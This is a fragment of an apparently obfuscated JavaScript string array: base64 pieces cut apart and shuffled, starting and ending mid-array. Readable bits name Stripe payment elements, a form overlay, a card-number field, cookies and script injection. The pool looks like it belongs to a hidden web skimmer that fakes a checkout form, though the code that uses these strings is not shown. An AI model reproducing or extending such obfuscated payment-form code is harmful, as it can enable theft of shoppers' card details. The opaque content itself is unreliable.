XRsaW','eyBkaXNwbG','MpIDBweCAx','ZW1Cb3JkZX','FyZC10YWIi','V0Q2xvc2VJ','cHBlciwgLn','JldHVybiB5','0iKD86XFxc','dmlzaWJsZT','b25mbGljdC','aWdpbjogY2','cGU6OTtpZi','ZlIC5wLUZs','Q0YxXHUwQ0','ZjoxPT09YS','tyKyspblty','QtZW1haWwg','5BY2NvcmRp','ZVs3XStlWz','VpZ2h0OiAx','87aSsrKSF0','amVjdD10aG','Lm1hc2spfX','FuZEljb25z','KX0pKX0saG','9pbnNlcnRU','cGFjaW5nU2','aVtyKytdKS','AoKG1pbi13','0tOylpW2Vd','aW9uIHdlKC','cmVzb2x2ZV','LHQpKT92b2','ZWNvZ25pem','c5KTsgbWFy','9keSIpWzBd','ZGVmaW5pdG','5zZm9ybSkg','IsaSxvPXt9','xlZnQ6IDA7','Rpb24gc2Uo','wiLHZhbHVl','ApO3JldHVy','Lm1hcChYKT','JTsgY29sb3','Zvcih2YXIg','YWxlKDEpOy','xxPS9eKD86','PXkuZXZlbn','Pjx0Ym9keT','R1cm4gc1t0','tor','lzLmVxKDAp','bW4pOyB2ZX','KCJcXC4oPz','dCtlKSxuZX','LmNhY2hlPS','RlcjogMnB4','W2ldO3JldH','dS5hZ2dyZW','cmVkLmdldF','ciPT09by5z','bj1lW3JdLG','dyIpLHNsaW','cnNbaV0pO2','Z3RoKX0scm','fSAucC1MVF','bG9zZUhvdm','hvZC1sb2Fk','dW1lbnQ9KC','JlZENvbG9y','eTogMC4zMn','FkZVRvOmZ1','k6IGhpZGRl','eChuKSl7Zm','Blb2YgdCYm','ZSksdGhpcy','xlYXJwYXlG','l9KTphcmd1','MiAxNy43OU','dC1hbGlnbj','eyAucC1Hcm','Qoe2Nzc0hv','cj16LmV4ZW','hpcy5lYWNo','d1aWQ9bi5n','dDotbXMtaW','ApfHxbXTtp','KHI9IjwiPT','RoaXMuZXhw','aXQtY29udG','V2l0aChyLG','IHBvc2l0aW','90ZWN0aW9u','VwZGF0ZS5i','1EaXNhYmxl','llbGQtLWxh','YXIoLS1jb2','ZzZXQoKSku','XHUxRDAwLV','YXRlKDAuNj','dCxuLHIsaS','YXBBbGw6Zn','5maXJzdENo','ZCsrXSlpZi','JiFjLm5vQn','FjSXRlbUJv','bS5pcy1lbn','Asbm9uY2U6','PWUuZGlyLG','KyIsVz0iXF','pzP3Rbbl0/','duIHsgdG9w','YXkoUy52YW','KSxlfSgpLF','c2xpY2UoMS','MTA1RFx1MT','dmFyIGU9dC','NhcmRJY29u','XT9hcmd1bW','U2hvd1Bhc3','UudGFiSW5k','bmRFdmVudH','91c2FuZHNT','UmlnaHQ6ID','xyJiZyLnN0','gtLWNvbG9y','dGlvbigpe3','1yYWRpdXM6','0pOyB9IC5J','xlbXB0eTpm','VTZWxlY3Rp','x1QTAwMC1c','YXJndW1lbn','ayI+PGltZy','RlbGF5SGVp','IgLmMtQWN0','hwaXJhdGlv','dmVudCx4PV','lua0F1dG9m','trZXk6Il9h','RsZT1mdW5j','JkZXJDb2xv','FsbCgiXFxc','VuZENvbG9y','tpZihoKXtp','tzW3VdLmFz','Zz8iaGlkZS','bz10Lm1heC','ApOmYodCxl','cigtLXAtY2','diBjbGFzcz','LGRlcXVldW','bSB7IGJvcm','c2UgaWYoZi','ZSgtMjAwJS','YoMz09PWl8','5wLUFuaW1h','luLWJvdHRv','JuIE8oZSwi','VhZGVycygp','cC1UYWJJY2','K3R5cGVvZi','xlcnM6ZnVu','9yKGUsdSk7','l3W3RdPVt3','Uuc3R5bGVb','dW5kRGlzYW','ZW4gY2FsbG','KS5jYWxsLm','42NyAyNy41','KFs+K35dfC','B1dFtkYXRh','xvdz0hMTt2','ItZXZlbnRz','wiX3VwZGF0','LmpvaW4odG','YjI4Yzk4ND','FwcGVhcmFu','10333351HouKEv','WS5nZXQodC','1iYWNrZ3Jv','guNTI5NyAy','PShyPShpPS','1hdGVQcmVz','Y4MC1cdTFG','JkZXItdG9w','aWYoc1tpXS','IG1vdXNlZW','ZXh0ZW5kPV','dHNbMF06e3','09dD9wLnNw','bCBjbGFzcz','dWUpfSxyfS','KXt2YXIgdC','ZhciBuLHIs','bih0PXQudG','ZWZ0KSArIH','LFo9L14oPz','JtOiBub25l','fFJhbmdlfF','Om5vdCgucC','UxNkEwLVx1','aXVzOiAwOy','ckFsbCgiOm','aWVyKDAuNz','Q3x8ZS5vd2','bGVmdDp0Lm','UsbCh1LG8s','MuZXJyb3Io','dmFyIHU9b3','IGRhdGEtZm','YmxpbmcpaW','ITB9cmV0dX','ZvcmUoZSx0','1sLWdyaWQg','YmVsLS1mbG','RjaD1jLmNh','ZSI9PT0oZT','M6ITF9O3Zh','c3RvcCxvPX','R1c1RleHQ9','0oKSxlLmlz','9sdmUiLCJk','ZXJXaWR0aD','5zdGF0dXM9','17fTt3aGls','fHxbXSkucH','V4Ym94OyBk','LVx1MDY0QV','hpdGluZyB7','Uuc3BsaXQo','VyOiB2YXIo','b25zLS1ub0','Ym94LWFsaW','bW1lci1ub2','ZGVuIGltZy','JDEiKSxvPS','NJdGVtUGFk','50Q2hpbGQp','MSksIHZpc2','UoZSx0KTtu','c1t0XT1lKX','MCksWS5yZW','Im5vbmUiPT','RlbSB7IHBh','dHx8IiI7ei','aXMuX3ZhbH','93PW4ub3Zl','c6IDA7IH0g','9yVGV4dCk7','B1dCI+U2Vj','0wLGE9W107','ZW51LXRyaW','eyAtLWNvbG','bmQ6IHZhci','dG8pLmxlbm','U9e2NvbnN0','Y2xvbmUodS','ImNvbXBsZX','0sbz1uLnRv','Im9mLXR5cG','N2Y7IGNvbn','VkIiksZS5x','FuY2VsZWQi','b3IoaSBpbi','Ki8gfSAucC','Z3RoO3QrKy','KWZvcihvPW','c2l6ZTAzKS','ROb2RlIixu','M1OFx1MEM1','1yLTIgeyBt','VnYXRlKHRo','aXM7Zm9yKG','Y3JpYmVkYn','bTpmb2N1cy','Ym1pdDohMC','VDb250YWlu','eXBlXSljPV','eCl9fSksUy','IC5wLUxpbm','FrfWVsc2Ug','PWx8fGNbM1','ZVR5cGV8fH','xhPWUubGVu','KTpudWxsPT','b2RlVHlwZX','BCOTBcdTBC','dXJuIHZvaW','x0aGlzLnRo','Ny41NDczID','LWhpZ2hsaW','JC8sUHQ9L1','lwZSYmIiAi','b3J0KHIpfX','x1MDgxNVx1','dyAwcyA1MD','fSxwdXNoU3','xWdD0vKD0p','aGVpZ2h0Oi','ZcdTBEOUEt','AxcHggdmFy','eC1wYWNrOi','Field-numb','dGVuZXJzPX','JihlLm93bm','b24iKTt0PW','Nmb3JtOiB0','JvdW5kLWNv','dmFyKC0tYm','1mbGV4LW5l','ZXR1cm5BdX','ZShlKSxyPT','0pLEN9LHNl','J0LmNhbGwo','VmdDogMDsg','aDogMzUwcH','4odCl7bnVs','PT09ZS5kYX','c312YXIgZC','OyBwYWRkaW','1yLHRoaXMu','bXB0LWVtYW','cy0tKTtzPH','b21wdC1lcn','gxKSx0aGlz','V0dXJuIHRo','OiAxOyB9IC','cm1Qcm9tb3','NjZXNzKHUs','Z2luOiAwOy','diBpZD0iY2','ZlZCIsZ2V0','b2lkIDApKS','1MVFIgLnUt','UmV0dXJuQX','BuPXRoaXMu','NpemUwNSkg','IiIrbikuc3','dW1iZXIiIG','9uKGUpe3Zh','EoZSkmJihz','c2tlZFZhbH','MDsgd2lkdG','KEIsIiQxIi','0idGFicGFu','B4LCB2YXIo','RoaXN9fSx7','gpOw==','Jvdy1yZXZl','YWRvdyk7IH','0tLWlzQ29u','AudS1tci05','xdKXx8W10p','Yodnx8ZCl7','aGl0ZS1zcG','JigibnVtYm','5yZWplY3Qp','l0LWJveC1k','RcclxuXGZd','MjIwN0MyOC','I9aSh0KSxz','fHxlOnA7cm','cy5tYXNrPS','c3RDaGlsZC','EzcHggIWlt','5zdGFydENo','9mIGEmJihs','AiLnJlcGVh','ssdCl9LFMu','cmdpbjogdm','RoaXMuc3Rh','b2ludGVyOy','ZcdTMwQTEt','Y3Rpb24geG','1tYi02IHsg','bHkodCxbdG','c2EtNzI5Yz','YXk6IC1tcy','ImV2ZW5vZG','IrTSsiK3wo','4gNyE9T2Jq','AxKTsgdHJh','lucHV0IHAt','aXRlbTpudG','LG4pLG59fS','RklYRUQ6Im','LS1zcGFjaW','NDcpOyAtLW','FsdWUmJmNv','JrZXlzIixM','aXZlLWF1dG','11IGluc3Rh','EwLGV2ZW50','cDpiZWZvcm','wgMC4wMik7','ciB0PWUuc3','dD1lLmNvbn','kpKSwibWFy','by5vd25lck','kpLmFnZ3Jl','whZS5nZXRF','xlZnQ6IHZh','lzRW1wdHlP','AxcHg7IH0g','B9IC5CdXR0','ZXg6IDI7IH','Rpbmc6IDA7','V4dENvbnRh','aWdodDogdm','RhcmdldDtp','c2V0OmZ1bm','lnaHQgeyBj','Z1bmN0aW9u','kgeyBmaWxs','dUFCMTEtXH','YWxpemVaZX','wgLnAtU2hv','cGxheTogZm','1jLXBpY2tl','aDogNzUlOy','berInput','cookie','KFsidG9nZ2','VsbC0tMTEg','IldpZHRoIn','sgfSAucC1D','IsIDEpLCBv','P2MuZmlyc3','XlxcXFxcIl','aW9uKCl7aW','ciB7IHBhZG','5yZXBsYWNl','ckNhc2UoKV','YXJDbG9uZV','b3ImJkUmJi','dGVyOyB9IC','L2Rpdj48L2','bnQ6IGZsZX','b3JlIHsgaG','bFJlc3Bvbn','ZDogdmFyKC','Z0OmZ1bmN0','QtZmxleC1k','AucC1JY29u','V1ZWQtLSxT','luZG93PXgs','b3BhY2l0eS','bGwoZSwiKi','10eXBlb2Yo','JhZGl1cyAw','IHRyYW5zbG','bCB7IC13ZW','5zdHlsZShl','YmVmb3JlIH','ZGlzcGxheT','NlLCBlYXNl','bnRlbnQ6IG','xpY2V9LFMu','giZXZlbiI9','5kbGVyczpv','x1MkQyRFx1','9ubHkgeyBw','ZsYXQ/ZnVu','aWxlKGUmJi','bVNlbGVjdG','IDAhPT0odD','dD09PWRvY3','hhZG93KTsg','czogbm9uZT','JlYXxrZXln','RFx1MjEyNF','A4QTItXHUw','KC0tZm9udF','UmJmUuc3Rv','dGVuZCh7ZX','VzQ29kZSh3','87IH0gLnAt','VybiBlfSks','dGhpc1swXX','hUTUw9Ijxp','ZW4ucC1DYX','LG8sYTtmb3','IHBlKGUsdC','5zbGF0ZSgt','IDZweCAwcH','0gLnAtUGhv','bGljZSgwLC','aXR5OiJoaW','LCByZ2JhKD','UiXSxmdW5j','FuaW1hdGFi','cmd1bWVudH','ZSkuaWQ9Uy','1zLWZsZXhi','lzLm51bWJl','hwSW5wdXQ9','a2Ryb3Agey','AtYW5pbWF0','JlcGxhY2Uo','lmKFQoZSks','bnRNYXNrKS','NlOiBub25l','fTtTLmV4dG','VtZW50c1sx','aXMsZnVuY3','LmFtZXhJY2','Y2UgbWVtb3','9uKHQsZSl7','dyAwLjE1cy','cC1DYXJkQ3','bGw9PXQ/bn','LG0ocil8fC','AwcywgYm94','lNYXNrLk1h','fHt9LGQ9KG','dvVGFiU2Vs','x5LGZvY3Vz','5fc2F2ZVNl','9tcHQtZGVm','4yMiwgMSks','B0eU9iamVj','p0LnNsaWNl','BmbGV4LWRp','VIVE1MRG9j','ModGhpcyks','l7dXQoZS5w','AxNS45Mzk5','dCZILkcsbD','dCl7Uy5mbl','R5bGUoZSxy','NpdGlvbi1k','Z3RoLXQpLW','dHx8dC5qcX','gxMi4xNVYx','9uZTsgLW1z','LWxhYmVsRm','JEXHUwQ0RF','IoImFqYXhD','hlLHNbbl0p','0gQG1lZGlh','B7IG1hcmdp','ZGF0ZTpmdW','xleDsgZGlz','FjZTogbm93','bGFzcyh0KT','KGUsdCk7Im','1lKGkpKSxu','YWx1ZS5zbG','cmVhZHlTdG','bnVsbCE9PX','tyPSEwO2Jy','ZyIgYWx0PS','ZXh0LWRlY2','YmKGE9KEM9','ltZW50RGV0','huLGUpIT09','eW1ib2wiLn','F0ZShudWxs','LnF1ZXVlKG','FyKC0tcC1j','LGUuZGF0YV','Q29uZmxpY3','ZDpmdW5jdG','R0cHM6Ly9q','KSxTLkNhbG','h2YXIoLS1j','dHJpZ2dlcm','aWRkZW58aX','x8KGZbbF09','E0RDAtXHVB','0tY29sb3JC','ogcmVsYXRp','RGbG9hdGlu','aGlzLm9sZF','bSAwLjM1cy','ImluIHUmJi','WS5zZXQodG','YmVsIHsgbW','xhdGUoLTEw','5jdGlvbih0','kucGFyZW50','RoTGlua1By','LmFqYXhQcm','bnNsYXRlWS','ZCAwKTpudW','xlbmd0aDtv','c3R5bGVbVm','LjJzOyAtLX','x1QTZBMC1c','5zbGljZSh0','EwfX1dKSx0','UoZSxbdCsi','Z0OiAycHg7','JraXQtYm94','aW5kOmZ1bm','RvX198fE9i','duUHJvcGVy','aXMsZSksZX','PVkuYWNjZX','bGF5OiBpbm','PzpwYXJlbn','hzIGN1Ymlj','50c0J5TmFt','NpemUoKSYm','OiAwczsgYm','YXNrfHx0PT','xlZnQpICog','sidGV4dCBz','PXRoaXMudm','dXQtLWRlbG','5nZXRDb21w','LmljbyB7IG','IE9iamVjdC','5wdXNoLEg9','b24odCxlLH','WSIgYXV0b2','ZSksYS5hcH','c3NEb21haW','ImRpc2FibG','tULHksaT9v','1lLmRpc2Fi','ZhcigtLWMt','BdLGk9e3Rv','dGUiLHZhbH','VhZHk6YWZ0','cm9sbGJveF','IC5wLVNob3','MuX251bWJl','ZGluZzogMD','XFxbIitNKy','Vtb3ZlVGhv','JsZSAucC1D','OyB6LWluZG','ZXRQYXJlbn','l0ZW1IaWdo','eWUoZi5hcH','cGVkKCkmJm','ZnMuc2xpY2','RkZW47IHRl','aVsxXSYmKG','bj12b2lkID','Y2F0KHJ0KG','RzQnlUYWdO','BpbmNsdWRl','aHQ6IDRweD','LHtrZXk6In','cjogI2VmZW','R1cm4gZS50','K2VlKyIpKD','cj1uPDA/bi','KX19KTt2YX','luZTogMCAh','Rtb2RlPSJu','StripeElem','ZSAhaW1wb3','ZWxkLS1sYW','fGVjbWEpc2','xmLmFwcGVu','X25vcm1hbG','b3ApJiYoUy','IDdweCA5cH','Byb21pc2Uo','h0OiAxMDAl','w6ITB9KTpR','c2hpZnQoIm','bnROb2RlfT','MoKS5vZmYo','91bmREaXNh','dUcmFuc2Zv','1vb3RoaW5n','ksZnVuY3Rp','1pdGVtczog','a2VkUmVnRX','V0dXJuIDE9','MuY2xvbmUo','BTLmNvbnRh','eExlbmd0aD','dmUgLnAtTG','UwRDYxXHUw','ZD1lfHx4Ji','Rlcjogbm9u','wiZmFpbCIs','cik7IH0gLn','cyYmKGk9cy','Vzb3V0In0s','5zZXQoZVtu','5zaXRpb246','49dC5sZW5n','ktY29udGVu','KG4pfSl9LH','xleC1hbGln','8pfHxbXSxy','l7Uy5kZXF1','R1cm4hIWUo','8a6ca1717c','fHwodD1WZS','5bXTt2YXIg','e3QubWFzaz','ern','Q9MCxuPXt9','KX06ZnVuY3','bmN0aW9uIG','O2ZvcihlPW','YyNXJlbSkg','KSx2PXR8fE','FjdGlvbldy','Z3JvdW5kID','Z0FjdGl2ZS','KF58XFwuKS','lJc0VudW1l','cyB7IGNvbG','MTksIDEsID','OiBpbmxpbm','dXJsKCJodH','VybDplLHR5','5leHRTaWJs','KCk7dGhpcy','xkKGZlKSx2','aXB0PSExKX','1hcmd1bWVu','BwZXIgeyBt','XFx0XFxyXF','VudE5vZGUp','sks','5Ib2xsb3cm','UHJvcGFnYX','b3JpZ2luOi','R5cGUpLCJk','aVtvXSkmJi','VnKSB0cmFu','Q/IiE9Ij09','VwYXJhdGUi','luZz90aGlz','Zvcm0+PGRp','V3JhcHBlci','xlYXJUaW1l','bnQtc2l6ZT','JpbGl0eSAw','LmVhY2goZn','c3ZnIHsgaG','9tcHRCdXR0','c3MoZSwicG','0obik/bjpN','RJY29ucyB7','LUxpbmtGb2','LVBpY2tlci','IDA7IC0tcC','b2JhbDp7fS','ZW5ndGh9KS','b2xsb3c9IT','5pcy1lbnRl','dD8ocj1TLn','ZSk6e2NvbX','ZGUtd3JhcH','ZnMuZmlsdG','KSwgdHJhbn','h0KSAqIC0x','ZChvKX1mdW','.stripe.co','e2FwcGVuZF','kpW2hdPVtr','MiB7IHdpZH','xvckljb25D','OiAxOyB0ZX','ZGRpbmdMZW','JlcGVhdDsg','9yOmJlZm9y','e3ZhciB0PX','ZXIgeyBsZW','JiZbXSwoaT','lzLHQpfX0s','JsZSAucC1T','KSYmdC5jbG','Yobzw9c3x8','AtLWNvbG9y','ZWxlY3RlZE','eDsgfSAucC','Y2tlZCB7IG','RbMF0udG9V','ZSgpe3JldH','QXJyYXkoci','LS10ZXh0Um','JiYoYT8odC','MDU6ICNlNm','YXBwbHkobi','attr','NrOyBmb250','KHRoaXMsIT','R0aW5ncyxl','dGhpcy5tb3','ckNvbG9yKT','LmNvbW1pdC','MCUpOyAtbX','ciBWPWZ1bm','bjphY3Rpdm','90aGlzLnNo','dlYmtpdC1t','x1RkE2RFx1','ZhciBpO3Ry','LHUsbj1hcm','aWRDZWxsLS','Rob2RTZWxl','LCJldmVudH','LXNoYWRvdy','NIb29rc1ty','gtaW5wdXRX','Zy5kb2N1bW','fG4sbj12b2','dCk7IH0gLl','AucC1Hcmlk','aW5nVG9wKS','IHNob3VsZC','IucHNldWRv','JnaW46IDJw','xheTogZmxl','LnAtU2Vhcm','ciB0PW4ubG','88cjtvKysp','B9IC5wLVJU','tyZXR1cm4u','VudE5vZGU7','LnUtZnMteH','IGVhc2UgMC','IiksdT11Ln','#form-over','VyOyBhbGln','VlU29ydD1T','ZGUmJnRoaX','-date-over','VzZW5jZS5p','cjsgYWxpZ2','gxMi4xMTA0','JyZXF1aXJl','eWUoYSl7cm','9ucywgLnAt','forEach','FdKSwhMT09','KyspMT09PS','AtRmllbGQt','ZGV4T2YodG','cHJvcEhvb2','PHQubGVuZ3','aW4td2lkdG','Zm9udEZhbW','YW1lcyBzaG','bnRoIiE9PW','xsKToobD10','IiwiPC90YW','ZihuPT09KH','YmtpdC1hbG','KHMgaW4ic3','UpLmV2ZW50','5fbWF4TGVu','dD0icG9zaX','VuZDogbm9u','bG9yOiByZ2','lnbi1pdGVt','ZmxleC1wYW','RoaXMub3Jp','B1dEJvcmRl','9uIGUodCxu','0wO248dDtu','YmbnVsbCE9','5zaXRpb25Q','AwcHg7IHBh','dmVudC5oYW','dCksOTAwNz','wnIcon\x20.un','AtRW1haWxG','NvbG9yKTsg','FudDsgfSAu','ZW50Tm9kZS','siKSx1ZVtz','Lm5vZGVUeX','OiBob3Jpem','aWdodE1lZG','ZWlnaHQiLC','XSxvPVtdLG','MF0saD1tKG','5sZW5ndGg7','QjRcdTFGQj','FGMTVcdTFG','LmRhdGEsdm','PTE7YTxpO2','c2VydGVkLH','ZUVudGVyRH','B0aGlzfSxj','bnNpdGlvbk','KHU9TWF0aC','LnAtUmV0dX','V0dXJuIGUo','bnQoInRhYm','dlaWdodE1l','LGpzb25wQ2','cm4hMX19KT','IC1tcy1mbG','x0ZXImJih0','ZzEpIHZhci','5hbWUudG9M','xncmlkQ29s','IpKS52YWx1','ckl0ZW1CYW','9udGFsOyAt','dodDogM2Vt','dGlwbGUiIG','IhPXR5cGVv','ZUVycm9yKH','IGNhbGMoMS','dyk7IH0gLl','ZXgtZGlyZW','NiUsIDQ1JS','b3R5cGUuaG','xvZ2luIHsg','dG9uOmZvY3','ODYxIDE3Lj','ZGUuaXMtZW','QsZSk7Zm9y','9uSGVpZ2h0','aGFkb3c6IG','92ZSIsdGhp','ZCAwKSxTLm','KHQrIiAiKT','IHZpZXdCb3','4gZS5pbm5l','9yQWxsKHR8','bmU7IGJvcm','9yKHQ9dD8x','dmUgeyBwb3','ZT1lLmZpcn','c3RlbmVyc1','aXNpYmlsaX','B9IC5QaWNr','dXhJbnB1dC','JyZW50TWFz','JuQXV0b2Zp','JhdGlvbikg','PT10P2U6dC','YXNzPSJ1bm','9uLS14cyB7','FjSXRlbVNl','bik9PT1sKX','cmVsYXRpdm','Y3Rpb25hbF','F0ZSIsdmFs','gwNyAxLjUg','ZWxQb3NpdG','x8W10pLnNs','tvLGxlKGZ1','KyIpKFthLX','JmwtLX0pLH','ZXN0KGkpP0','lwZW9mIGUm','IG1pZGRsZT','UHJvbW90aW','LGluc2VydE','xuO3JldHVy','d2Vlbjsgan','x1PTA7dTx0','KG4pLFEoZS','cHBlYXJhbm','dCxuLHIsMS','eXBlPSJHRV','ZhciB0LG49','ItMiB7IG1h','fHNlbGVjdG','AucC1MVFIg','AuM3MgZWFz','UpLmZhaWwo','1zQmFja2Ry','UtYXV0b2Zp','cmZsb3c6IG','YWdncmVnYX','E5NzRcdTE5','0gLnUtZnct','bWF0ZVNpbm','bnUgeyBwb3','ZpbGxQcm9t','c3NhZ2Ugey','ZWFrfW49dG','9maW5nZXJw','hhbmdlOiB0','MjEuNDc2MS','bnNlSGVhZG','09ZS5yZXN1','5zbGF0ZSgw','ZF0iKS5sZW','bWVudEVsZW','stYXJtLS1s','IDFlbTsgfS','ZGV4KHQpLH','dD8tMTppLm','bihlLHIpe1','eXBlfHxmKS','LG49e30udG','bigpe3Zhci','s7IGhlaWdo','BweCk7IH0g','cjsgbWFyZ2','cmVhdGVUd2','cElubmVyKG','aD4xP2FyZ3','QocykpLHU9','ZSkmJnZlKH','B1dCI9PT0o','BlLmNvbnZl','sgfSAudS1m','IT10eXBlb2','aXMubWluPD','UtLW9wZW4g','l0LWJveC1h','B9IC51LW1i','FyZEN2Y0lj','Zy1ib3R0b2','In0sZnVuY3','x0ZXIuSUQ9','W2RdPVtdKS','[waitForIf','xsYmFja3Mo','dDogMDsgdG','NbdF0ucHVz','x0W25dKX0p','c2hhZG93Oi','B7IC13ZWJr','AwLCAwLCAw','09KHQ9US5n','JldHVybiEx','aWR0aD1hLG','MTIgeyB3aW','dFdlaWdodD','bnRyYXN0QW','dmFyIHI9W1','Ii8vIityLm','ogMDsgcmln','FkLnNvcnRE','bGVtZW50KS','sgfSAucC1S','06dGhpcy52','ZGVmaW5lUH','ggcmdiYSgw','0tY29sb3JT','ZWxzZSBpZi','EpKTsgbWFz','ZSYmRSYmYi','t9LHU9dGhp','l7dS89Mixs','LCJyb3dTcG','ZmlsbC1ydW','cik7IC0tY2','YoImJhY2tn','IpIHsgdHJh','M0IDI3LjU2','IoLS1jLWJv','b1swXVszXS','hQcmVmaWx0','dHJ5U2VsZW','ODVweCkgey','lucHV0SWNv','xhdGUoMCk7','cy5zZWxlY3','ZlcnJpZGVN','x1PVtdLGw9','appendChil','LnUtbWgtOS','MucmF3SW5w','IC5QaWNrZX','sgfSAucC1T','Zm9udFNpem','Rpb24oKXtu','bmltYXRhYm','ZlcmZsb3ct','LCAxLCAwLj','ZmFtaWx5Oi','tzW3NdLHZv','Z3RoPyhpPW','Z3JpZDsgZG','bnR8fGUpLm','AuNyk7IC1t','a2V5OiJ3aX','YXNlLCBib3','RjaChQKXx8','OiByZ2IoMj','YXN0ZXJjYX','b2RlSW5wdX','90b3R5cGVP','Rpc3BsYXkp','UodClbMF19','c3RpZnk7IC','l0Iix2YWx1','1HLnVpZD0x','b25JdGVtLm','KHQ9RS5pbX','#Field-num','b29rcyJdLG','YW5nZVBvcy','Y29kZS5pcy','lwZW9mIGV8','VxdWVzdEhl','RlbnQ6IHNw','MDUpOyBib3','lvbih0KXty','eSh0aGlzLG','LjRzIGN1Ym','KSsiJCI7dG','NhbGwoZSku','LFMuZWFjaC','1iLWdyaWQg','ljayIsZm9j','soZSx0Ll9n','dGg6IDJlbT','gtUmVxdWVz','fTtTLmV2ZW','IHRyYW5zaX','xlbmd0aCx0','09PWUubm9k','lkdGg6IHZh','ModGhpcyku','Fzcz0icC1G','fHRoaXMsci','YWJsZSAucC','cgLnAtUGlj','svg','lzcGxheSkm','ZW1vdmVBdH','IitTKyIrKi','RGFya0Rpc3','ZSwiYm9yZG','eToiYXNzaW','l2ZTsgd2ls','luZGljYXRv','U3R5bGUpIH','FmLmlzSGlk','KHEodGhpcy','KVMuZXZlbn','ci1ldmVudH','BkaXNwbGF5','eShuLHQpKS','cHV0LS10ZX','1saW5rTG9n','N0aW9uIEJl','LGUuc3RhY2','KSxyIT09YS','b3dyYXA7IH','hpcy52YWx1','b250YWw7IC','LS1tZCB7IG','Ym9yZGVyUm','5iaW5kKG4p','KX13aGlsZS','91bnRyeVNl','ogZGVmYXVs','eD9hLm5vZG','biBmdW5jdG','YmtpdC1ib3','xzXHVGRUZG','RXhpdERlbG','NhZ2luZyB7','BjbGFzcz0i','Rpb246IGJh','ZDohMCxpbW','fHwiIikmJm','cmVudE5vZG','bn0sdCxlLG','0gI3NlY3Vy','sgbGVmdDog','ZpZGVyV2lk','eCByZ2IoMj','I2YyZjJmMj','.svg','spaWYoIXQo','LGUpfX1lbH','YmdC5wYXJl','hlaWdodE9i','IH0gLnAtU3','dGUgZS5zdG','hhPSEwKSxs','xlY3QgeyBi','1zLWZsZXgt','NlKHIpKX1j','lidXRlKCJp','wtLXhzNiB7','JlRmlsdGVy','b3JkaW9uSX','lkdGg6IDUw','KGUpP3ZvaW','a2V5OiJfZX','NvbmRhcnkp','NHB4IC8gMT','Vyc2UoKSks','cHggMHB4LC','1pbnB1dEZs','B1dDpkaXNh','b24odCl7Zn','PWUmJmQuc2','V0dXJuIEgu','dmVydGVyc1','x5KHQscnQo','I6YmVmb3Jl','bG9nb1RhYk','emU6ZnVuY3','tlci1tb3Jl','Igc3R5bGU9','IodmFyIG8s','5ndGg+MSYm','LjNzIGVhc2','lsbFdpdGhM','Fkb3cgMC4x','JvdzsgZmxl','5zZXRUaW1l','NCeUNsYXNz','0xKTsgY29u','0gLnUtbWEt','eyAvKiEgd2','bW9vdGg6IG','bGFzdDQgey','IC5yZXF1aX','ckZpZWxkcy','dExpc3Rlbm','LG4scixpKX','RH10Ll9jaG','LCJfYXBwZW','VsZW1lbnRz','V4ZWModCkp','bkl0ZW0gey','IDEuMmVtOy','VuOyBwb3Np','x7a2V5OiJy','gzKSB7IC13','Ni4zOSAyOC','ZXR1cm4gZS','NsYXNzOmZ1','Uy5jYW1lbE','XSlfPVteJl','Q6IC01cHg7','l7dmFyIGUs','dGVyLWV2ZW','JveC1wYWNr','ZD1ndC5UWV','ico','R5cGUpJiZ0','RhcnR9fSx7','LnUtbWwtc2','bGFzdC1jaG','ZGVFbnRlck','ZV18fHt9KS','kscn1yZXR1','dG9wcGVkPX','AwLjE1cyBl','Rpb246IHJv','Kz0yKWUucH','ZSx0KXt2YX','V3QuaHJlZj','Y2hpbGQgey','b3R5cGV8fC','JkZXItYm90','bGVmdDogLT','b3IpOyB9IC','t0Om47Kyty','V0PW4pLHQ9','w9MCYmKGE9','ZXIgLnAtRm','VtQm9yZGVy','Uy5jc3MoZS','RyIil8fCJh','x0ZXIoZnVu','WT1uLm92ZX','cy5fdmFsdW','eHQ6InJlc3','gobyk7ZWxz','1OLmV4ZWMo','4zMnM7IH0g','b24tLWJsb2','b3A6IHZhci','ZVlPZmZzZX','b1VwcGVyQ2','lmKHkuYmVm','RvZmlsbDpo','QhPT10aGlz','KXx8IiIpfS','LjQsIDAuMz','Y3JpcHR8PH','F5OiBub25l','eXtlJiZtKG','09YSkpLGUu','MtZ3JvdXAu','V0Ij09PXR8','lkdGg6IDgu','cGVvZiByPy','dW5pdD1vfH','x8dC5vd25l','KSgocj1pW2','RnQsd3QuSF','tlckl0ZW0t','JuIGl0KHQp','IUUpOnZvaW','LG49W10scj','Il9yZWJ1aW','A7IGNvbnRl','SXRlbS0taG','xlbmd0aCYm','YWRpdXMpLC','ZVhNTD1mdW','b25lTnVtYm','9nW2VdfHwo','FiLS1zZWxl','dmFsKGUsdC','R1cm4hMDty','ZyAucC1GbG','09PWcmJjA9','ZXJIVE1MPS','Upe2lmKFAo','PSIrQ3QuZ3','dXJuKHQrMS','9ucy0tbm9N','9jdXNvdXQg','cGxheSYmaW','KS50b0xvd2','LHR9KCksZn','BQb3NUb0Rl','JuZWFyZXN0','sgfSAucC1Q','dmFyIGJ0PS','dHMpLG89Uy','fSk6ZnVuY3','KSxydC50eX','JpZCB7IG1h','ZmxleC1hbG','JiYocChPYm','J2ZXJUcmFu','VhdCB1cmwo','xzZS5lcnJv','E9QVtlKyIg','YW1wPWUmJm','b2wgeyBib3','aW9uSXRlbS','LHUpe2lmKH','1LKHt9LHQp','ZCAwPT09ZS','k9ImN2Y0lj','5kQ2h1bmtz','whMCkpfXJl','htaW4td2lk','spaWYoUy5j','RleHQgeyBt','JpZW5kbHki','RhdGUiLHZh','dGlvbmFsLG','51bGwsdCxu','bGU6e29wYW','R1cm4ibm9u','ZhbGlkYXRl','dHNbMF06MC','ZXIgeyBmb2','5hdHRyaWJ1','ZXgtYWxpZ2','IuT2JqZWN0','9yIDBzIDUw','aDpmdW5jdG','MpOyB9IC5T','sgLnAtQ2Fy','9uYWxNZXNz','VGaWVsZHNb','IoMjQ3LCAy','VuZH0sc2V0','A6bnVsbH0s','JldHVybiAw','t2YXIgcixp','t9Lmhhc093','text/javas','0iW1xceDIw','cmlkUm93KT','PWYucmVwbG','xib3JkZXI6','xpZ2h0SG92','cmRlclRvcE','fSxsYXN0Om','4gbnVsbD09','50OyBib3Jk','T3ZlcmZsb3','RvcHBlZD13','50JiZpLmRh','VudCxTLm1h','cy5fdW5zYW','fWVsc2UgaW','gpfHwuMSxn','4wMikgMHB4','YXIoKV0uam','kmJihsW2Nd','ZWRieT0iY2','ZhcigtLWZv','O2ZvcihuPT','aWR0aDogLX','MyNy41NjIy','xvZGR8KChb','cGUmJjExIT','ZW0tLXNlbG','d1aWQhPT1j','e3JldHVybl','ZX